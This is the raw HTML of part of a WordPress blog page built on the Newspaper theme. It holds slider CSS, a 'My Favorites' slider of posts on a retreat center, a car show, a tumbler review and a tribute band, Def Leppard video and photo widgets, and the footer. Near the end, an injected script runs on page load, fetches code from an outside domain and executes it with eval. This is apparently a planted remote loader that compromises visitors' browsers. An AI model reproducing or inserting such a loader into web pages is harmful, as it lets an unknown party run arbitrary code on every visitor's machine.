                }.td_block_slide .td-icon-comments{
                  margin-right: 5px;
                  font-size: 9px;
                  position: relative;
                  top: 1px;
                }.td_block_slide .td-slide-nav{
                  padding: 20px;
                  position: absolute;
                  display: block;
                  height: 80px;
                  margin-top: -40px;
                  top: 50%;
                  font-size: 38px;
                  color: #fff;
                  opacity: 0;
                  -webkit-transition: opacity 0.4s;
                  transition: opacity 0.4s;
                }.td_block_slide .td-slide-nav-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_slide .td-slide-nav-svg svg{
                  width: 38px;
                  height: auto;
                }.td_block_slide .td-slide-nav-svg svg,
                .td_block_slide .td-slide-nav-svg svg *{
                  fill: #fff;
                }.td_block_slide .prevButton{
                  left: 0;
                }.td_block_slide .nextButton{
                  right: 0;
                }.td_block_slide .td_module_wrap:hover .entry-title a{
                  color: #fff;
                }.td-ss-main-sidebar .td_block_slide,
                .td-ss-row .td-pb-span4 .td_block_slide{
                  overflow: visible;
                }.td-theme-slider .slide-meta-cat a{
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-weight: 500;
                  text-transform: uppercase;
                  display: inline-block;
                  margin: 0 0 5px 0;
                  padding: 4px 7px 3px;
                  line-height: 14px;
                  background-color: rgba(0, 0, 0, 0.7);
                  -webkit-transition: background-color 0.3s ease;
                  transition: background-color 0.3s ease;
                }.td-theme-slider:hover .td-slide-nav{
                  opacity: 1;
                  z-index: 1;
                }.td-theme-slider:hover .slide-meta-cat a{
                  background-color: #4db2ec;
                }@-moz-document url-prefix(){
                  .td-theme-slider .slide-meta-cat a {
                    padding: 3px 7px 4px;
                  }}
                .iosSlider-col-3,
                .iosSlider-col-3 .td_module_slide{
                  height: 580px;
                }.iosSlider-col-3 .entry-title{
                  font-size: 48px;
                  line-height: 58px;
                }.iosSlider-col-2,
                .iosSlider-col-2 .td_module_slide{
                  height: 385px;
                }.iosSlider-col-2 .entry-title{
                  font-size: 26px;
                  line-height: 32px;
                }.td_block_slide .iosSlider-col-1,
                .td_block_slide .iosSlider-col-1 .td_module_slide{
                  height: 385px;
                }.td_block_slide .iosSlider-col-1 .entry-title{
                  font-size: 18px;
                  line-height: 24px;
                }.td_block_slide .td_module_slide:first-child,
                .td-js-loaded .td_block_slide .td_module_slide{
                  visibility: visible !important;
                }.tdi_11 .td-slide-meta{
                    max-width: calc(100% + 44px);
                }.tdi_11 .entry-thumb{
				    background-position: center 50%;
				}.tdi_11 .slide-meta-cat{
					display: inline-block;
				}.tdi_11 .td-post-author-name{
					display: inline-block;
				}.tdi_11 .td-post-date,
				.tdi_11 .td-post-author-name span{
					display: inline-block;
				}.tdi_11 .td-post-comments{
					display: inline-block;
				}.tdi_11 .td-slide-nav{
				    font-size: 55px;
				}.tdi_11 .td-slide-nav-svg svg{
				    width: 55px;
				}.tdi_11 .td-theme-slider:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 1018px) {
                  .td_block_slide .td-video-play-ico {
                    top: 12px;
                    left: auto;
                    right: 12px;
                    -webkit-transform: none;
                    transform: none;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .td-slide-meta {
                    padding: 0 12px;
                    bottom: 3px;
                  }
                }@media (max-width: 767px) {
                  .td-theme-slider .slide-meta-cat a {
                    font-size: 10px;
                    padding: 2px 5px 2px;
                    margin-bottom: 0;
                    line-height: 13px;
                  }
                }@media (max-width: 767px) {
                    .td-theme-slider .slide-meta-cat a {
                      line-height: 12px;
                    }
                  }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 532px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 402px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 298px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 163px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 42px;
                    line-height: 52px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 34px;
                    line-height: 44px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 166px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 22px;
                    line-height: 28px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 200px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (max-width: 767px) {
                    .tdi_11 .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget tdi_11","block_type":"td_block_slide","separator":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_slide";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "27";
block_tdi_11.header_color = "#cb9558";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "7";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=tdi_11 class="td_block_inner"><div id="tdi_12" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_12_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="http://www.surfisland.com/2025/06/01/towering-oaks-event-and-retreat-center/" rel="bookmark" class="td-image-wrap " title="Towering Oaks Event and Retreat Center" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://www.surfisland.com/wp-content/uploads/2025/06/20250221_143506-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://www.surfisland.com/category/lodging/bed-and-breakfast/">Bed and Breakfast</a></span><h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2025/06/01/towering-oaks-event-and-retreat-center/" rel="bookmark" title="Towering Oaks Event and Retreat Center">Towering Oaks Event and Retreat Center</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-01T16:02:00-06:00" >June 1, 2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://www.surfisland.com/2025/06/01/towering-oaks-event-and-retreat-center/#respond">0</a></div></div></div></div><div id="tdi_12_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="http://www.surfisland.com/2020/03/09/dallas-autorama-cavalcade-of-customs/" rel="bookmark" class="td-image-wrap " title="Dallas Autorama Cavalcade of Customs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://www.surfisland.com/wp-content/uploads/2020/03/maxresdefault-324x400.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://www.surfisland.com/category/transportation/cars/">Cars</a></span><h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2020/03/09/dallas-autorama-cavalcade-of-customs/" rel="bookmark" title="Dallas Autorama Cavalcade of Customs">Dallas Autorama Cavalcade of Customs</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-09T08:23:41-06:00" >March 9, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://www.surfisland.com/2020/03/09/dallas-autorama-cavalcade-of-customs/#comments">1</a></div></div></div></div><div id="tdi_12_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="http://www.surfisland.com/2021/05/23/review-iron-flask-tumbler/" rel="bookmark" class="td-image-wrap " title="Review &#8211; Iron Flask Tumbler" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://www.surfisland.com/wp-content/uploads/2021/04/IronFlask01-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://www.surfisland.com/category/home-goods/drinkware/">Drinkware</a></span><h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2021/05/23/review-iron-flask-tumbler/" rel="bookmark" title="Review &#8211; Iron Flask Tumbler">Review &#8211; Iron Flask Tumbler</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-23T11:55:36-06:00" >May 23, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://www.surfisland.com/2021/05/23/review-iron-flask-tumbler/#respond">0</a></div></div></div></div><div id="tdi_12_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="http://www.surfisland.com/2021/08/15/chicago-tribute-authority-texas/" rel="bookmark" class="td-image-wrap " title="Chicago Tribute Authority Texas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://www.surfisland.com/wp-content/uploads/2021/08/maxresdefault-324x400.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://www.surfisland.com/category/music/">Music</a></span><h3 class="entry-title td-module-title"><a href="http://www.surfisland.com/2021/08/15/chicago-tribute-authority-texas/" rel="bookmark" title="Chicago Tribute Authority Texas">Chicago Tribute Authority Texas</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://www.surfisland.com/author/surfisland/">surfisland</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-15T15:18:31-06:00" >August 15, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://www.surfisland.com/2021/08/15/chicago-tribute-authority-texas/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Photograph by Def Leppard</span></h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3926-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/bJOPzZqUPVg?_=1" /><a href="https://youtu.be/bJOPzZqUPVg">https://youtu.be/bJOPzZqUPVg</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Def Leppard: Photograph</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-3926-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=bJOPzZqUPVg&#038;_=2" /><a href="https://www.youtube.com/watch?v=bJOPzZqUPVg">https://www.youtube.com/watch?v=bJOPzZqUPVg</a></video></div></aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Def Leppard on Stage</span></h4><div id='gallery-1' class='gallery galleryid-3926 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.surfisland.com/2020/03/09/rock-rock-til-you-drop-the-def-leppard-experience/20180829_1954060/'><img width="150" height="150" src="http://www.surfisland.com/wp-content/uploads/2018/03/20180829_1954060-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-3076" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3076'>
				Vivan Campbell
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.surfisland.com/2020/03/09/rock-rock-til-you-drop-the-def-leppard-experience/20180829_200703/'><img width="150" height="150" src="http://www.surfisland.com/wp-content/uploads/2018/03/20180829_200703-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-3075" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3075'>
				Rick Savage
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.surfisland.com/2020/03/09/rock-rock-til-you-drop-the-def-leppard-experience/20180829_200736-2/'><img width="150" height="150" src="http://www.surfisland.com/wp-content/uploads/2018/03/20180829_200736-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-3074" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3074'>
				Def Leppard Concert Dallas 2018
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.surfisland.com/?attachment_id=3023'><img width="150" height="150" src="http://www.surfisland.com/wp-content/uploads/2018/10/fullsizeoutput_1de79-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.surfisland.com/"><img class="td-retina-data" src="http://www.surfisland.com/wp-content/uploads/2018/10/classic-blog-logo-footer.png" data-retina="http://www.surfisland.com/wp-content/uploads/2018/10/classic-blog-logo-footer.png" alt="" title="" width="500" /></a></div><div class="footer-text-wrap">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry. Fashion fades, only style remains the same. Fashion never stops. There are always projects, opportunities. Clothes mean nothing until someone lives in them.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2959"><a href="#">Trends</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2960"><a href="#">Fashion</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2961"><a href="#">My Pics</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2962"><a href="http://themeforest.net/item/newspaper/5489609">Buy Now</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 6974a42f981d9
    -->

    <link rel='stylesheet' id='mediaelement-css'  href='http://www.surfisland.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.surfisland.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4' id='td-site-min-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

jQuery(document).ready(function() {
    jQuery("#tdi_12").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_12 .prevButton"),
        navNextSelector: jQuery("#tdi_12 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>